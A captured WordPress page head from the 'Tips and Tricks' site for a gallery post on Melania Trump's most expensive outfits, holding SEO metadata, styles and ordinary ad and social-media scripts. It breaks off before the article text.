

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tips-and-tricks.co/fashion-and-beauty/melania-trump-outfit/
body_size: 31611
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
	    	        <link rel="icon" href="https://www.tips-and-tricks.co/wp-content/uploads/2018/11/favicon-32x32.png" type="image/x-icon" />
	    
	    	        <!-- IE10 Tile.-->
	        <meta name="msapplication-TileColor" content="#FFFFFF">
	        <meta name="msapplication-TileImage" content="https://www.tips-and-tricks.co/wp-content/uploads/2018/11/mstile-144x144.png">
	    
	    	        <!--iOS/android/handheld specific -->
	        <link rel="apple-touch-icon-precomposed" href="https://www.tips-and-tricks.co/wp-content/uploads/2018/11/apple-touch-icon-152x152.png" />
	    
	    	        <meta name="viewport" content="width=device-width, initial-scale=1">
	        <meta name="apple-mobile-web-app-capable" content="yes">
	        <meta name="apple-mobile-web-app-status-bar-style" content="black">
	    
	    
	    <meta itemprop="name" content="Tips and Tricks" />
	    <meta itemprop="url" content="https://www.tips-and-tricks.co" />

	    	<link rel="pingback" href="https://www.tips-and-tricks.co/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window.wp_inf_post = false;</script>
<script>window.wp_page_type = 'post';</script>
<script>window.nws_settings = {permalink: 'https://www.tips-and-tricks.co/fashion-and-beauty/melania-trump-outfit/', term: '', campaign: '', first: 1, multipage: 1};</script><script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>These are some of Melania Trump&#039;s most expensive outfits</title>
	<meta name="description" content="Melania Trump is known for her fashion sense. She wears many expensive designer items, of which we have made a list. These are her most expensive outfits." />
	<link rel="canonical" href="https://www.tips-and-tricks.co/fashion-and-beauty/melania-trump-outfit/" />
	<link rel="next" href="https://www.tips-and-tricks.co/fashion-and-beauty/melania-trump-outfit/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="These are some of Melania Trump&#039;s most expensive outfits" />
	<meta property="og:description" content="Melania Trump is known for her fashion sense. She wears many expensive designer items, of which we have made a list. These are her most expensive outfits." />
	<meta property="og:url" content="https://www.tips-and-tricks.co/fashion-and-beauty/melania-trump-outfit/" />
	<meta property="og:site_name" content="Tips and Tricks" />
	<meta property="article:published_time" content="2018-08-31T14:40:17+00:00" />
	<meta property="og:image" content="https://content-cdn.tips-and-tricks.co/2018/08/Melania-Trump.jpg" />
	<meta property="og:image:width" content="780" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tjitske Kingma" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tips-and-tricks.co/fashion-and-beauty/melania-trump-outfit/","url":"https://www.tips-and-tricks.co/fashion-and-beauty/melania-trump-outfit/","name":"These are some of Melania Trump's most expensive outfits","isPartOf":{"@id":"https://www.tips-and-tricks.co/#website"},"primaryImageOfPage":{"@id":"https://www.tips-and-tricks.co/fashion-and-beauty/melania-trump-outfit/#primaryimage"},"image":{"@id":"https://www.tips-and-tricks.co/fashion-and-beauty/melania-trump-outfit/#primaryimage"},"thumbnailUrl":"https://content-cdn.tips-and-tricks.co/2018/08/Melania-Trump.jpg","datePublished":"2018-08-31T14:40:17+00:00","author":{"@id":"https://www.tips-and-tricks.co/#/schema/person/b8f1361e5290e355fa4cfd4a98f190d9"},"description":"Melania Trump is known for her fashion sense. She wears many expensive designer items, of which we have made a list. These are her most expensive outfits.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.tips-and-tricks.co/fashion-and-beauty/melania-trump-outfit/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tips-and-tricks.co/fashion-and-beauty/melania-trump-outfit/#primaryimage","url":"https://content-cdn.tips-and-tricks.co/2018/08/Melania-Trump.jpg","contentUrl":"https://content-cdn.tips-and-tricks.co/2018/08/Melania-Trump.jpg","width":780,"height":500,"caption":"Melania"},{"@type":"WebSite","@id":"https://www.tips-and-tricks.co/#website","url":"https://www.tips-and-tricks.co/","name":"Tips and Tricks","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tips-and-tricks.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.tips-and-tricks.co/#/schema/person/b8f1361e5290e355fa4cfd4a98f190d9","name":"Tjitske Kingma"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Tips and Tricks &raquo; Feed" href="https://www.tips-and-tricks.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tips and Tricks &raquo; Comments Feed" href="https://www.tips-and-tricks.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tips-and-tricks.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tips-and-tricks.co%2Ffashion-and-beauty%2Fmelania-trump-outfit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tips-and-tricks.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tips-and-tricks.co%2Ffashion-and-beauty%2Fmelania-trump-outfit%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tips-and-tricks.co/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral-child/style.css?v=1.1.3&#038;ver=6.9' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#ececec;background-image:url(https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #4f73b8; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'], .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color: #ec4e13; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #4f73b8; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #ec4e13; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#4f73b8!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #ec4e13; }

        
        
        
        
        
        
            
/*# sourceURL=sociallyviral-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-content/jsautoload/pinterest.min.js" id="jsautoloader-eeaf9c93a24f613c60e15ca75e7d4acc-js"></script>
<link rel="https://api.w.org/" href="https://www.tips-and-tricks.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tips-and-tricks.co/wp-json/wp/v2/posts/3333" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tips-and-tricks.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.tips-and-tricks.co/?p=3333' />
    <meta name="wb_post_type" content="gallery-3">
    <script>window.wb_post_type = 'gallery-3';</script>
<!-- Pinterest Meta Tag added by Pinterest Verify Meta Tag Plugin v1.3: http://tutskid.com/pinterest-verify-meta-tag/ -->
<meta name="p:domain_verify" content="ba2af355fdbe48d0a06d75a8eb5fd713" />
<script type="text/javascript">
	window.OtOneTrustCallbacks = (function () {
		var callbacks = [];
		var executed = false;

		return {
			add: function (callback) {
				callbacks.push(callback);

				if (executed) {
					// Callbacks are already executed, execute added callback now
					callback();
				}
			},
			perform: function () {
				executed = true;
				for (var i = 0; i < callbacks.length; i++) {
					callbacks[i]();
				}
			}
		};
	})();
</script><!-- Page level ads for mobile - Google -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2252637216916313",
    enable_page_level_ads: true
  });

</script>
<!-- // Page level ads for mobile - Google --><link href="//fonts.googleapis.com/css?family=Noto+Sans:normal|Roboto:500|Noto+Sans:700|Lato:normal|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Noto Sans'; font-weight: normal; font-size: 44px; color: #4d4d4d; }
.primary-navigation li, .primary-navigation li a { font-family: 'Roboto'; font-weight: 500; font-size: 14px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #486cb1;line-height: 24px; }
.single-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 26px; color: #486cb1;line-height: 30px; }
body { font-family: 'Lato', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 15px; color: #343333;line-height: 26px; }
.widget .widget-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d;text-transform: uppercase; line-height: 20px; }
#sidebars .widget { font-family: 'Lato'; font-weight: normal; font-size: 10px; color: #343333; }
.footer-widgets { font-family: 'Roboto', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 14px; color: #4d4d4d;text-transform: uppercase; }
h1 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h2 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h3  { font-family: 'Noto Sans'; font-weight: 700; font-size: 16px; color: #4d4d4d;.widget-title {margin: 14px; } }
h4 { font-family: 'Noto Sans'; font-weight: 700; font-size: 15px; color: #4d4d4d; }
h5 { font-family: 'Noto Sans'; font-weight: 700; font-size: 14px; color: #4d4d4d; }
h6 { font-family: 'Noto Sans'; font-weight: 700; font-size: 13px; color: #4d4d4d; }
</style>
<script>
  window.fbAsyncInit = function() {
	FB.Event.subscribe('edge.create', function(response) {
	    // like clicked
		// set cookie
		var date = new Date();
	    date.setTime(date.getTime()+(365*24*60*60*1000));
	    
	    // Get cookie name
	    var popup = jQuery("div.popmake:first");
	    var popupData = JSON.parse(popup.attr("data-popmake"));
		var cookieName = "popmake-auto-open-" + popupData.id + "-" + popupData.meta.auto_open.cookie_key;
		document.cookie = cookieName + "=1; expires="+date.toGMTString()+"; path=/";

    	popup.popmake('close');
	
	});
  };
</script>

<meta name="google-site-verification" content="Tiyj05WDMefp2JqEIdVvk1x3eAaKL9ssmDn5CQkPvlE" />
<meta name="p:domain_verify" content="ba2af355fdbe48d0a06d75a8eb5fd713"/><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.tips-and-tricks.co/fashion-and-beauty/melania-trump-outfit/"
    },
    "headline": "These are some of Melania Trump's most expensive outfits",
    "image": {
        "@type": "ImageObject",
